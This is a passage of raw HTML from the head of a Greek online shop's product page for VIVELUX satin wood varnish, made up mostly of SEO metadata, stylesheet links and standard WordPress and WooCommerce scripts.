

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.magginas.gr/product/vivelux-%CF%83%CE%B1%CF%84%CE%B9%CE%BD%CE%B5-25l%CF%84/
body_size: 26472
content:
<!DOCTYPE html>
<html lang="el">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.magginas.gr/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>VIVELUX ΣΑΤΙΝΕ 2,5LΤ - magginas.gr</title>
	<link rel="canonical" href="https://www.magginas.gr/product/vivelux-σατινε-25lτ/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="VIVELUX ΣΑΤΙΝΕ 2,5LΤ - magginas.gr" />
	<meta property="og:description" content="Το VIVELUX είναι διαφανές βερνίκι εξωτερικής χρήσης, που προσφέρει μακροχρόνια προστασία και τονίζει την φυσική ομορφιά του ξύλου. Εφαρμόζεται σε μαλακά και σκληρά ξύλα και συνιστάται ιδιαίτερα για σκάφη και κάθε είδους ξύλινες κατασκευές όπως πόρτες, παράθυρα, κουφώματα. Περιέχει φίλτρα UV για προστασία από την επίδραση την υπεριώδη ακτινοβολία του ήλιου και σχηματίζει μία σκληρή και ελαστική μεμβράνη, ανθεκτική στις δυσμενείς καιρικές συνθήκες. ΠΛΗΡΟΦΟΡΙΕΣ ΠΡΟΪΟΝΤΟΣ Τύπος Βερνίκι ξύλου, βάσεως τροποποιημένων πολυουρεθανικών ρητινών. Τρόπος εφαρμογής Πινέλο, ρολό ή πιστόλι Απόδοση Περίπου 12m2 ανά λίτρο στις κατάλληλα προετοιμασμένες επιφάνειες. Στέγνωμα Στεγνό στην αφή σε 3 ώρες. Επαναβάφεται μετά από 24 ώρες. Αποχρώσεις Διατίθεται σε άχρωμο, γυαλιστερό και σατινέ." />
	<meta property="og:url" content="https://www.magginas.gr/product/vivelux-σατινε-25lτ/" />
	<meta property="og:site_name" content="magginas.gr" />
	<meta property="article:modified_time" content="2020-04-07T12:43:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/","url":"https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/","name":"VIVELUX ΣΑΤΙΝΕ 2,5LΤ - magginas.gr","isPartOf":{"@id":"https://www.magginas.gr/#website"},"datePublished":"2018-06-14T15:17:40+00:00","dateModified":"2020-04-07T12:43:28+00:00","breadcrumb":{"@id":"https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/#breadcrumb"},"inLanguage":"el","potentialAction":[{"@type":"ReadAction","target":["https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/"]}]},{"@type":"BreadcrumbList","@id":"https://www.magginas.gr/product/vivelux-%cf%83%ce%b1%cf%84%ce%b9%ce%bd%ce%b5-25l%cf%84/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.magginas.gr/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.magginas.gr/shop/"},{"@type":"ListItem","position":3,"name":"VIVELUX ΣΑΤΙΝΕ 2,5LΤ"}]},{"@type":"WebSite","@id":"https://www.magginas.gr/#website","url":"https://www.magginas.gr/","name":"magginas.gr","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.magginas.gr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"el"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; magginas.gr" href="https://www.magginas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; magginas.gr" href="https://www.magginas.gr/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.magginas.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://www.magginas.gr/wp-content/themes/woodmart-child/style.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.magginas.gr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-opt-sticky-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/woo-product-loop-standard.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-cookies-popup-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.magginas.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C700%2C100%2C500&#038;ver=7.6.0' type='text/css' media='all' />
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.21" async id="tp-tools-js"></script>
<script type="text/javascript" src="//www.magginas.gr/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.21" async id="revmin-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.4.1" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https:\/\/www.magginas.gr\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.4.1" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.4.1" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
